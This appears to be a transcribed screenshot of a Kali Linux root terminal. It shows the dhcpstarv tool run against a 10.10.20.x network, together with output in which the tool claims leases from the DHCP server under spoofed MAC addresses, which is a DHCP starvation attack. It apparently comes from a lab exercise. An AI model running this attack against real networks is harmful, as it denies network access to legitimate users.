 root@kali: /home/keli
会话 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/keli]
└─# dhcpstarv -i eth5 -v 10.10.20.1-254
Copyright (C) 2007 Dmitry Davletbaev
This program comes with ABSOLUTELY NO WARRANTY.
This is free software, and you are welcome to redistribute it under
certain conditions; see <http://www.gnu.org/licenses/> for details.
08:10:49 06/14/26: setting eth5 to promiscuous mode
08:10:50 06/14/26: got address 10.10.20.134 for 00:16:36:3e:2f:2e from 10.10.
20.254
08:10:51 06/14/26: no network mask option in DHCPOFFER
08:10:51 06/14/26: got address 10.10.20.244 for 00:16:36:cf:be:83 from 10.10.
20.254
08:10:52 06/14/26: no network mask option in DHCPOFFER
08:10:52 06/14/26: got address 10.10.20.243 for 00:16:36:24:8f:d8 from 10.10.
20.254
08:10:53 06/14/26: got address 10.10.20.137 for 00:16:36:69:52:7f from 10.10.
20.254
08:10:54 06/14/26: no network mask option in DHCPOFFER
08:10:54 06/14/26: got address 10.10.20.241 for 00:16:36:36:85:70 from 10.10.
20.254
08:10:55 06/14/26: got address 10.10.20.139 for 00:16:36:a8:60:30 from 10.10.
20.254
08:10:56 06/14/26: got address 10.10.20.140 for 00:16:36:5a:eb:5b from 10.10.
20.254
08:10:57 06/14/26: no network mask option in DHCPOFFER
08:10:57 06/14/26: got address 10.10.20.238 for 00:16:36:5f:77:07 from 10.10.
KALI